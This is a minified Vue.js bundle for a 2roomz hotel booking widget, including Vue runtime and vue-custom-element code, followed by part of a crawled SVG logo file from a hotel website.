"),a=ha(o,i),s=(r[aa+"Delay"]||"").split(", "),c=(r[aa+"Duration"]||"").split(", "),u=ha(s,c),l=0,f=0;e===na?a>0&&(n=na,l=a,f=i.length):e===ra?u>0&&(n=ra,l=u,f=c.length):(l=Math.max(a,u),n=l>0?a>u?na:ra:null,f=n?n===na?i.length:c.length:0);var p=n===na&&da.test(r[oa+"Property"]);return{type:n,timeout:l,propCount:f,hasTransform:p}}function ha(t,e){while(t.length<e.length)t=t.concat(t);return Math.max.apply(null,e.map((function(e,n){return ma(e)+ma(t[n])})))}function ma(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function ya(t,e){var n=t.elm;s(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=Qi(t.data.transition);if(!a(r)&&!s(n._enterCb)&&1===n.nodeType){var o=r.css,i=r.type,c=r.enterClass,u=r.enterToClass,l=r.enterActiveClass,d=r.appearClass,v=r.appearToClass,h=r.appearActiveClass,m=r.beforeEnter,y=r.enter,g=r.afterEnter,_=r.enterCancelled,w=r.beforeAppear,C=r.appear,x=r.afterAppear,T=r.appearCancelled,E=r.duration,O=En,S=En.$vnode;while(S&&S.parent)O=S.context,S=S.parent;var M=!O._isMounted||!t.isRootInsert;if(!M||C||""===C){var k=M&&d?d:c,L=M&&h?h:l,$=M&&v?v:u,A=M&&w||m,j=M&&f(C)?C:y,P=M&&x||g,H=M&&T||_,N=b(p(E)?E.enter:E);0;var I=!1!==o&&!rt,D=_a(j),F=n._enterCb=V((function(){I&&(fa(n,$),fa(n,L)),F.cancelled?(I&&fa(n,k),H&&H(n)):P&&P(n),n._enterCb=null}));t.data.show||ne(t,"insert",(function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),j&&j(n,F)})),A&&A(n),I&&(la(n,k),la(n,L),ua((function(){fa(n,k),F.cancelled||(la(n,$),D||(ba(N)?setTimeout(F,N):pa(n,i,F)))}))),t.data.show&&(e&&e(),j&&j(n,F)),I||D||F()}}}function ga(t,e){var n=t.elm;s(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=Qi(t.data.transition);if(a(r)||1!==n.nodeType)return e();if(!s(n._leaveCb)){var o=r.css,i=r.type,c=r.leaveClass,u=r.leaveToClass,l=r.leaveActiveClass,f=r.beforeLeave,d=r.leave,v=r.afterLeave,h=r.leaveCancelled,m=r.delayLeave,y=r.duration,g=!1!==o&&!rt,_=_a(d),w=b(p(y)?y.leave:y);0;var C=n._leaveCb=V((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),g&&(fa(n,u),fa(n,l)),C.cancelled?(g&&fa(n,c),h&&h(n)):(e(),v&&v(n)),n._leaveCb=null}));m?m(x):x()}function x(){C.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),f&&f(n),g&&(la(n,c),la(n,l),ua((function(){fa(n,c),C.cancelled||(la(n,u),_||(ba(w)?setTimeout(C,w):pa(n,i,C)))}))),d&&d(n,C),g||_||C())}}function ba(t){return"number"===typeof t&&!isNaN(t)}function _a(t){if(a(t))return!1;var e=t.fns;return s(e)?_a(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function wa(t,e){!0!==e.data.show&&ya(e)}var Ca=tt?{create:wa,activate:wa,remove:function(t,e){!0!==t.data.show?ga(t,e):e()}}:{},xa=[bi,Ci,Ai,Ii,Zi,Ca],Ta=xa.concat(hi),Ea=si({nodeOps:Jo,modules:Ta});rt&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&ja(t,"input")}));var Oa={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?ne(n,"postpatch",(function(){Oa.componentUpdated(t,e,n)})):Sa(t,e,n.context),t._vOptions=[].map.call(t.options,La)):("textarea"===n.tag||Do(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",$a),t.addEventListener("compositionend",Aa),t.addEventListener("change",Aa),rt&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Sa(t,e,n.context);var r=t._vOptions,o=t._vOptions=[].map.call(t.options,La);if(o.some((function(t,e){return!z(t,r[e])}))){var i=t.multiple?e.value.some((function(t){return ka(t,o)})):e.value!==e.oldValue&&ka(e.value,o);i&&ja(t,"change")}}}};function Sa(t,e,n){Ma(t,e,n),(nt||ot)&&setTimeout((function(){Ma(t,e,n)}),0)}function Ma(t,e,n){var r=e.value,o=t.multiple;if(!o||Array.isArray(r)){for(var i,a,s=0,c=t.options.length;s<c;s++)if(a=t.options[s],o)i=R(r,La(a))>-1,a.selected!==i&&(a.selected=i);else if(z(La(a),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));o||(t.selectedIndex=-1)}}function ka(t,e){return e.every((function(e){return!z(e,t)}))}function La(t){return"_value"in t?t._value:t.value}function $a(t){t.target.composing=!0}function Aa(t){t.target.composing&&(t.target.composing=!1,ja(t.target,"input"))}function ja(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Pa(t){return!t.componentInstance||t.data&&t.data.transition?t:Pa(t.componentInstance._vnode)}var Ha={bind:function(t,e,n){var r=e.value;n=Pa(n);var o=n.data&&n.data.transition,i=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&o?(n.data.show=!0,ya(n,(function(){t.style.display=i}))):t.style.display=r?i:"none"},update:function(t,e,n){var r=e.value,o=e.oldValue;if(!r!==!o){n=Pa(n);var i=n.data&&n.data.transition;i?(n.data.show=!0,r?ya(n,(function(){t.style.display=t.__vOriginalDisplay})):ga(n,(function(){t.style.display="none"}))):t.style.display=r?t.__vOriginalDisplay:"none"}},unbind:function(t,e,n,r,o){o||(t.style.display=t.__vOriginalDisplay)}},Na={model:Oa,show:Ha},Ia={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Da(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?Da(Ve(e.children)):t}function Fa(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var o=n._parentListeners;for(var r in o)e[S(r)]=o[r];return e}function za(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}function Ra(t){while(t=t.parent)if(t.data.transition)return!0}function Va(t,e){return e.key===t.key&&e.tag===t.tag}var Ua=function(t){return t.tag||Oe(t)},Ba=function(t){return"show"===t.name},qa={name:"transition",props:Ia,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(Ua),n.length)){0;var r=this.mode;0;var o=n[0];if(Ra(this.$vnode))return o;var i=Da(o);if(!i)return o;if(this._leaving)return za(t,o);var a="__transition-".concat(this._uid,"-");i.key=null==i.key?i.isComment?a+"comment":a+i.tag:l(i.key)?0===String(i.key).indexOf(a)?i.key:a+i.key:i.key;var s=(i.data||(i.data={})).transition=Fa(this),c=this._vnode,u=Da(c);if(i.data.directives&&i.data.directives.some(Ba)&&(i.data.show=!0),u&&u.data&&!Va(i,u)&&!Oe(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var f=u.data.transition=H({},s);if("out-in"===r)return this._leaving=!0,ne(f,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),za(t,o);if("in-out"===r){if(Oe(i))return c;var p,d=function(){p()};ne(s,"afterEnter",d),ne(s,"enterCancelled",d),ne(f,"delayLeave",(function(t){p=t}))}}return o}}},Wa=H({tag:String,moveClass:String},Ia);delete Wa.mode;var Ga={props:Wa,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var o=On(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,o(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,o=this.$slots.default||[],i=this.children=[],a=Fa(this),s=0;s<o.length;s++){var c=o[s];if(c.tag)if(null!=c.key&&0!==String(c.key).indexOf("__vlist"))i.push(c),n[c.key]=c,(c.data||(c.data={})).transition=a;else;}if(r){var u=[],l=[];for(s=0;s<r.length;s++){c=r[s];c.data.transition=a,c.data.pos=c.elm.getBoundingClientRect(),n[c.key]?u.push(c):l.push(c)}this.kept=t(e,null,u),this.removed=l}return t(e,null,i)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(Ka),t.forEach(Za),t.forEach(Xa),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var n=t.elm,r=n.style;la(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(ia,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(ia,t),n._moveCb=null,fa(n,e))})}})))},methods:{hasMove:function(t,e){if(!ea)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){Ji(n,t)})),Yi(n,e),n.style.display="none",this.$el.appendChild(n);var r=va(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function Ka(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function Za(t){t.data.newPos=t.elm.getBoundingClientRect()}function Xa(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,o=e.top-n.top;if(r||o){t.data.moved=!0;var i=t.elm.style;i.transform=i.WebkitTransform="translate(".concat(r,"px,").concat(o,"px)"),i.transitionDuration="0s"}}var Ya={Transition:qa,TransitionGroup:Ga};Yr.config.mustUseProp=ho,Yr.config.isReservedTag=Po,Yr.config.isReservedAttr=po,Yr.config.getTagNamespace=Ho,Yr.config.isUnknownElement=Io,H(Yr.options.directives,Na),H(Yr.options.components,Ya),Yr.prototype.__patch__=tt?Ea:I,Yr.prototype.$mount=function(t,e){return t=t&&tt?Fo(t):void 0,kn(this,t,e)},tt&&setTimeout((function(){G.devtools&&pt&&pt.emit("init",Yr)}),0);var Ja=function(){var t=this,e=t._self._c;return e("div",{attrs:{id:"app"}},[e("HelloWorld",{attrs:{msg:"Welcome to Your Vue.js App"}})],1)},Qa=[],ts=function(){var t=this,e=t._self._c;return e("div",{staticClass:"widget-2roomz"},[e("a",{staticClass:"btn-widget-2roomz",class:{open:t.visiblePopup},style:t.widgetStyle,on:{click:function(e){t.visiblePopup=!t.visiblePopup}}},[t.options.with_ping&&!t.visiblePopup?e("div",{staticClass:"ping-2roomz",style:{backgroundColor:t.options.color}}):t._e(),t.visiblePopup?e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor"}},[e("path",{attrs:{"stroke-linecap":"round","stroke-linejoin":"round",d:"M19.5 8.25l-7.5 7.5-7.5-7.5"}})]):e("div",{staticStyle:{display:"flex","align-items":"center"}},["site"==t.options.type?e("img",{style:t.imageStyle,attrs:{src:t.widgetLogo}}):t._e(),"chat"==t.options.type?e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor"}},[e("path",{attrs:{d:"M4.913 2.658c2.075-.27 4.19-.408 6.337-.408 2.147 0 4.262.139 6.337.408 1.922.25 3.291 1.861 3.405 3.727a4.403 4.403 0 00-1.032-.211 50.89 50.89 0 00-8.42 0c-2.358.196-4.04 2.19-4.04 4.434v4.286a4.47 4.47 0 002.433 3.984L7.28 21.53A.75.75 0 016 21v-4.03a48.527 48.527 0 01-1.087-.128C2.905 16.58 1.5 14.833 1.5 12.862V6.638c0-1.97 1.405-3.718 3.413-3.979z"}}),e("path",{attrs:{d:"M15.75 7.5c-1.376 0-2.739.057-4.086.169C10.124 7.797 9 9.103 9 10.609v4.285c0 1.507 1.128 2.814 2.67 2.94 1.243.102 2.5.157 3.768.165l2.782 2.781a.75.75 0 001.28-.53v-2.39l.33-.026c1.542-.125 2.67-1.433 2.67-2.94v-4.286c0-1.505-1.125-2.811-2.664-2.94A49.392 49.392 0 0015.75 7.5z"}})]):t._e()])]),e("div",{staticClass:"modal-2roomz",class:{open:t.visiblePopup}},[e("div",{staticClass:"modal-bg-2roomz modal-exit-2roomz"}),t.url?e("div",{staticClass:"modal-container-2roomz"},[e("iframe",{attrs:{src:t.url,name:"",allowpaymentrequest:""}})]):t._e()]),t.visiblePopup?e("div",{staticClass:"wg-overlay-2roomz"}):t._e()])},es=[],ns={name:"HelloWorld",data(){return{visiblePopup:!1,options:{hotel:"",color:"#05a88b",path:"",with_ping:!0,type:"site",icon:""},url:null}},computed:{widgetLogo(){return void 0!==this.options.icon&&this.options.icon?"https://s3.eu-central-1.amazonaws.com/widget.sandboxdg.com/"+this.options.icon:"pushkarka.2roomz.com"==this.options.hotel?"https://s3.eu-central-1.amazonaws.com/widget.sandboxdg.com/logo_white_2.png":"https://s3.eu-central-1.amazonaws.com/widget.sandboxdg.com/logo_white.png"},widgetStyle(){var t={backgroundColor:this.options.color,...this.options?.style_button};return t},imageStyle(){let t="36px",e="36px";return"pushkarka.2roomz.com"!==this.options.hotel&&"logo_white_2.png"!==this.options.icon||(t="28px",e="28px"),{width:t,height:e}}},created(){window.tworoomz_widget_2&&(this.options=window.tworoomz_widget_2,this.url="https://"+this.options.hotel+this.options.path)}},rs=ns;n(7997);function os(t,e,n,r,o,i,a,s){var c,u="function"===typeof t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),r&&(u.functional=!0),i&&(u._scopeId="data-v-"+i),a?(c=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},u._ssrRegister=c):o&&(c=s?function(){o.call(this,(u.functional?this.parent:this).$root.$options.shadowRoot)}:o),c)if(u.functional){u._injectStyles=c;var l=u.render;u.render=function(t,e){return c.call(e),l(t,e)}}else{var f=u.beforeCreate;u.beforeCreate=f?[].concat(f,c):[c]}return{exports:t,options:u}}var is=os(rs,ts,es,!1,null,"7d4bc8aa",null),as=is.exports,ss={name:"App",components:{HelloWorld:as}},cs=ss,us=os(cs,Ja,Qa,!1,null,null,null),ls=us.exports;function fs(t,e){return t.__proto__=e,t}
/**
  * vue-custom-element v3.3.0
  * (c) 2021 Karol Fabjańczuk
  * @license MIT
  */
Object.setPrototypeOf=Object.setPrototypeOf||fs;fs.bind(Object);function ps(){return"undefined"!==typeof Symbol&&"undefined"!==typeof Reflect&&"undefined"!==typeof Proxy&&!Object.isSealed(Proxy)}var ds=ps(),vs=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();function hs(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function ms(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==typeof e&&"function"!==typeof e?t:e}function ys(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function gs(){return Reflect.construct(HTMLElement,[],this.__proto__.constructor)}function bs(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("undefined"!==typeof customElements){if(ds){var n=function(t){function n(t){var e;hs(this,n);var r=ms(this,(n.__proto__||Object.getPrototypeOf(n)).call(this)),i=t?HTMLElement.call(t):r;return o.call(i),e=i,ms(r,e)}return ys(n,t),vs(n,null,[{key:"observedAttributes",get:function(){return e.observedAttributes||[]}}]),n}(gs);return n.prototype.connectedCallback=i,n.prototype.disconnectedCallback=a,n.prototype.attributeChangedCallback=s,c(t,n),n}var r=function(t){var e=t?HTMLElement.call(t):this;return o.call(e),e};return r.observedAttributes=e.observedAttributes||[],r.prototype=Object.create(HTMLElement.prototype,{constructor:{configurable:!0,writable:!0,value:r}}),r.prototype.connectedCallback=i,r.prototype.disconnectedCallback=a,r.prototype.attributeChangedCallback=s,c(t,r),r}function o(){!0===e.shadow&&HTMLElement.prototype.attachShadow&&this.attachShadow({mode:"open"}),"function"===typeof e.constructorCallback&&e.constructorCallback.call(this)}function i(){"function"===typeof e.connectedCallback&&e.connectedCallback.call(this)}function a(){"function"===typeof e.disconnectedCallback&&e.disconnectedCallback.call(this)}function s(t,n,r){"function"===typeof e.attributeChangedCallback&&e.attributeChangedCallback.call(this,t,n,r)}function c(t,e){var n=customElements.get(t);return"undefined"!==typeof n?n:customElements.define(t,e)}}Object.setPrototypeOf(gs.prototype,HTMLElement.prototype),Object.setPrototypeOf(gs,HTMLElement);var _s=/-(\w)/g,ws=function(t){return t.replace(_s,(function(t,e){return e?e.toUpperCase():""}))},Cs=/([^-])([A-Z])/g,xs=function(t){return t.replace(Cs,"$1-$2").replace(Cs,"$1-$2").toLowerCase()};function Ts(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=t.length-e,r=new Array(n);while(n--)r[n]=t[n+e];return r}var Es="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};function Os(t,e){if(null===t||void 0===t)return e!==Boolean&&void 0;var n=t,r=["true","false"].indexOf(t)>-1,o=parseFloat(n,10),i=!isNaN(o)&&isFinite(n)&&"string"===typeof n&&!n.match(/^0+[^.]\d*$/g);return e&&e!==Boolean&&("undefined"===typeof n?"undefined":Es(n))!==e?n=e(t):r||e===Boolean?n=""===n||("true"===n||!0===n):i&&(n=o),n}function Ss(t,e){if(t&&t.length)t.forEach((function(t){var n=ws(t);-1===e.camelCase.indexOf(n)&&e.camelCase.push(n)}));else if(t&&"object"===("undefined"===typeof t?"undefined":Es(t)))for(var n in t){var r=ws(n);-1===e.camelCase.indexOf(r)&&e.camelCase.push(r),t[r]&&t[r].type&&(e.types[n]=[].concat(t[r].type)[0])}}function Ms(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e={camelCase:[],hyphenate:[],types:{}};if(t.mixins&&t.mixins.forEach((function(t){Ss(t.props,e)})),t.extends&&t.extends.props){var n=t.extends.props;Ss(n,e)}return Ss(t.props,e),e.camelCase.forEach((function(t){e.hyphenate.push(xs(t))})),e}function ks(t,e){e.camelCase.forEach((function(n,r){Object.defineProperty(t,n,{get:function(){return this.__vue_custom_element__[n]},set:function(t){if("object"!==("undefined"===typeof t?"undefined":Es(t))&&"function"!==typeof t||!this.__vue_custom_element__){var n=e.types[e.camelCase[r]];this.setAttribute(e.hyphenate[r],Os(t,n))}else{var o=e.camelCase[r];this.__vue_custom_element__[o]=t}}})}))}function Ls(t,e,n){var r=e.propsData||{};return n.hyphenate.forEach((function(e,o){var i=n.camelCase[o],a=t.attributes[e]||t[i],s=null;n.types[i]&&(s=n.types[i]),a instanceof Attr?r[i]=Os(a.value,s):"undefined"!==typeof a&&(r[i]=a)})),r}function $s(t){var e={};return Ts(t.attributes).forEach((function(t){e["vue-slot"===t.nodeName?"slot":t.nodeName]=t.nodeValue})),e}function As(t){if(t.childNodes.length)return t.childNodes;if(t.content&&t.content.childNodes&&t.content.childNodes.length)return t.content.childNodes;var e=document.createElement("div");return e.innerHTML=t.innerHTML,e.childNodes}function js(t,e,n){var r=As(e),o=Ts(r).map((function(e){return"#text"===e.nodeName?e.nodeValue:t(e.tagName,{attrs:$s(e),domProps:{innerHTML:e.innerHTML}})}));return n.slot=e.id,t("template",n,o)}function Ps(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments[1],n=[];return Ts(t).forEach((function(t){if("#text"===t.nodeName)t.nodeValue.trim()&&n.push(e("span",t.nodeValue));else if("#comment"!==t.nodeName){var r=$s(t),o={attrs:r,domProps:{innerHTML:""===t.innerHTML?t.innerText:t.innerHTML}};r.slot&&(o.slot=r.slot,r.slot=void 0);var i="TEMPLATE"===t.tagName?js(e,t,o):e(t.tagName,o);n.push(i)}})),n}function Hs(t,e){var n={bubbles:!1,cancelable:!1,detail:e},r=void 0;return"function"===typeof window.CustomEvent?r=new CustomEvent(t,n):(r=document.createEvent("CustomEvent"),r.initCustomEvent(t,n.bubbles,n.cancelable,n.detail)),r}function Ns(t,e){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];var i=Hs(e,[].concat(r));t.dispatchEvent(i)}function Is(t,e,n,r,o){if(t.__vue_custom_element__)return Promise.resolve(t);var i=e.util.extend({},n),a=Ls(t,i,r),s=e.version&&parseInt(e.version.split(".")[0],10)||0;function c(){this.$emit=function(){for(var e,n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];Ns.apply(void 0,[t].concat(r)),this.__proto__&&(e=this.__proto__.$emit).call.apply(e,[this].concat(r))}}if(i.beforeCreate=[].concat(i.beforeCreate||[],c),i._compiled){var u={},l=i._Ctor;l&&(u=Object.keys(l).map((function(t){return l[t]}))[0].options),u.beforeCreate=i.beforeCreate}var f=void 0;if(s>=2){var p=t.cloneNode(!0).childNodes;f={propsData:a,props:r.camelCase,computed:{reactiveProps:function(){var t=this,e={};return r.camelCase.forEach((function(n){"undefined"!==typeof t[n]&&(e[n]=t[n])})),e}},render:function(t){var e={props:this.reactiveProps};return t(i,e,Ps(p,t))}}}else if(1===s)f=i,f.propsData=a;else{f=i;var d={};Object.keys(a).forEach((function(t){d[t]={default:a[t]}})),f.props=d}var v=s>=2?"<div></div>":("<div>"+t.innerHTML+"</div>").replace(/vue-slot=/g,"slot=");if(o.shadow&&t.shadowRoot?(t.shadowRoot.innerHTML=v,f.el=t.shadowRoot.children[0]):(t.innerHTML=v,f.el=t.children[0]),o.shadow&&o.shadowCss&&t.shadowRoot){var h=document.createElement("style");h.type="text/css",h.appendChild(document.createTextNode(o.shadowCss)),t.shadowRoot.appendChild(h)}return ks(t,r),"function"===typeof o.beforeCreateVueInstance&&(f=o.beforeCreateVueInstance(f)||f),Promise.resolve(f).then((function(n){return t.__vue_custom_element__=new e(n),t.__vue_custom_element_props__=r,t.getVueInstance=function(){var e=t.__vue_custom_element__;return e.$children.length?e.$children[0]:e},t.removeAttribute("vce-cloak"),t.setAttribute("vce-ready",""),Ns(t,"vce-ready"),t}))}function Ds(t){t.customElement=function(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o="function"===typeof n,i=o&&{props:r.props||[]},a=Ms(o?i:n),s=bs(e,{constructorCallback:function(){"function"===typeof r.constructorCallback&&r.constructorCallback.call(this)},connectedCallback:function(){var i=this,s=o&&n(),c=s&&s.then&&"function"===typeof s.then;if("function"===typeof r.connectedCallback&&r.connectedCallback.call(this),o&&!c)throw new Error("Async component "+e+" do not returns Promise");this.__detached__||(c?s.then((function(e){var n=Ms(e);Is(i,t,e,n,r).then((function(){"function"===typeof r.vueInstanceCreatedCallback&&r.vueInstanceCreatedCallback.call(i)}))})):Is(this,t,n,a,r).then((function(){"function"===typeof r.vueInstanceCreatedCallback&&r.vueInstanceCreatedCallback.call(i)}))),this.__detached__=!1},disconnectedCallback:function(){var t=this;this.__detached__=!0,"function"===typeof r.disconnectedCallback&&r.disconnectedCallback.call(this),null!==r.destroyTimeout&&setTimeout((function(){t.__detached__&&t.__vue_custom_element__&&(t.__detached__=!1,t.__vue_custom_element__.$destroy(!0),delete t.__vue_custom_element__,delete t.__vue_custom_element_props__)}),r.destroyTimeout||3e3)},attributeChangedCallback:function(t,e,n){if(this.__vue_custom_element__&&"undefined"!==typeof n){var o=ws(t);"function"===typeof r.attributeChangedCallback&&r.attributeChangedCallback.call(this,t,e,n);var i=this.__vue_custom_element_props__.types[o];this.__vue_custom_element__[o]=Os(n,i)}},observedAttributes:a.hyphenate,shadow:!!r.shadow&&!!HTMLElement.prototype.attachShadow});return s}}"undefined"!==typeof window&&window.Vue&&(window.Vue.use(Ds),Ds.installed&&(Ds.installed=!1));var Fs=Ds;n(1664);Yr.use(Fs),Yr.config.productionTip=!1,new Yr({render:t=>t(ls)}).$mount("#app"),Yr.customElement("tworoomz-widget-2",ls)}(),r}()}));
//# sourceMappingURL=tworoomzwidget-2.umd.min.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg
body_size: 3123
content:
<svg width="125" height="40" viewBox="0 0 125 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1840_754)">
<path d="M13.252 16.1706C14.8043 16.1706 16.2998 16.2295 17.7195 16.3275C17.5113 8.82571 16.224 4.90318 15.2775 4.90318C14.6528 4.90318 13.6306 6.80561 13.0722 11.0125C13.0555 11.1626 12.9827 11.3 12.8695 11.3953C12.7563 11.4906 12.6116 11.5362 12.4664 11.5224C12.3872 11.5168 12.31 11.494 12.2398 11.4555C12.1696 11.417 12.108 11.3637 12.059 11.299C12.0099 11.2343 11.9745 11.1597 11.955 11.0799C11.9355 11.0002 11.9324 10.9171 11.9458 10.836C12.2016 8.69536 12.783 6.6102 13.6685 4.65802L13.7442 4.51093C13.4602 4.51093 13.1668 4.51093 12.8734 4.51093C9.50432 4.51089 6.27241 5.89345 3.8848 8.35609C1.4972 10.8187 0.148319 14.1609 0.133301 17.6514C0.133301 17.7691 0.133301 17.8868 0.133301 18.0044L0.275278 17.9358C2.86873 16.8669 7.90418 16.1706 13.252 16.1706Z" fill="#E4032E"/>
<path d="M17.3976 23.5352C17.3639 23.4953 17.3213 23.4646 17.2734 23.4458C17.2255 23.427 17.1739 23.4206 17.1232 23.4273C15.8643 23.5058 14.5581 23.545 13.2519 23.545C9.14794 23.6502 5.05017 23.155 1.07974 22.0741L0.899902 22.025C1.9612 25.1942 4.14896 27.8249 7.01736 29.3809C9.88575 30.937 13.2189 31.3013 16.3376 30.3996C16.9232 28.2659 17.3099 26.0789 17.4923 23.8686C17.5056 23.8093 17.5039 23.7474 17.4873 23.689C17.4707 23.6306 17.4398 23.5776 17.3976 23.5352Z" fill="#E4032E"/>
<path d="M13.4319 17.2787C5.62312 17.2787 1.53418 18.632 1.53418 19.3773C1.53418 20.1226 5.62312 21.466 13.4319 21.466C14.6529 21.466 15.8644 21.466 17.0476 21.3484C17.2202 21.3364 17.3824 21.2586 17.503 21.1301C17.6236 21.0015 17.694 20.8313 17.7006 20.6521C17.7006 19.848 17.748 19.0243 17.748 18.1809V17.4455C16.3661 17.3376 14.9179 17.2787 13.4319 17.2787Z" fill="#E4032E"/>
<path d="M24.8657 22.1133C23.4791 22.6035 22.0539 22.9677 20.6064 23.2018C20.4541 23.2213 20.3128 23.2942 20.2061 23.4083C20.0993 23.5225 20.0335 23.6711 20.0195 23.8294C19.8882 25.6244 19.5999 27.4034 19.1582 29.1444C21.8109 27.5831 23.8358 25.0886 24.8657 22.1133Z" fill="#E4032E"/>
<path d="M20.1994 20.5933C20.1972 20.6435 20.2063 20.6936 20.226 20.7396C20.2457 20.7855 20.2755 20.8261 20.313 20.8581C20.349 20.8938 20.3926 20.9204 20.4402 20.9357C20.4878 20.951 20.5383 20.9547 20.5875 20.9463C22.2455 20.767 23.8761 20.3785 25.4431 19.7892C25.5563 19.0825 25.6164 18.3677 25.6229 17.6514C25.6229 17.269 25.6229 16.8963 25.5661 16.5335C25.5661 16.4256 25.5661 16.3275 25.5661 16.2295C25.5661 15.8666 25.4715 15.5038 25.4052 15.141C25.4052 14.9841 25.339 14.8174 25.3011 14.6605C25.1454 13.9462 24.93 13.2473 24.6575 12.5717C24.6575 12.5717 24.6575 12.5227 24.6575 12.5031C23.4409 9.56325 21.2435 7.17533 18.4673 5.77594C19.6599 8.82571 20.2183 13.7289 20.2183 18.838C20.2183 19.4361 20.2089 20.0245 20.1994 20.5933Z" fill="#E4032E"/>
<path d="M40.6065 9.32582C38.846 9.32582 37.9278 10.1594 37.606 11.14H34.3879C34.8422 8.59034 37.0097 6.43295 40.7201 6.43295C44.4304 6.43295 46.9008 8.50209 46.9008 12.1598V22.5546H43.7489V20.7208C43.1729 21.4326 42.4463 21.9975 41.6256 22.3716C40.8049 22.7458 39.9121 22.9191 39.0163 22.8782C36.0821 22.8782 33.7632 21.0248 33.7632 17.975C33.7632 14.9252 36.1011 12.9934 39.8871 12.9934H43.5785V12.101C43.5785 10.2476 42.3007 9.32582 40.6065 9.32582ZM43.5785 16.5923V15.6901H40.1238C38.4011 15.6901 37.218 16.455 37.218 17.8769C37.218 19.2989 38.2875 20.0637 39.8019 20.0637C41.7802 20.0147 43.5785 18.7203 43.5785 16.5923Z" fill="#B2B2B2"/>
<path d="M50.2041 19.7696L58.0507 9.88479H50.2041V6.8056H62.3289V9.54157L54.4823 19.4263H62.3289V22.5546H50.2041V19.7696Z" fill="#B2B2B2"/>
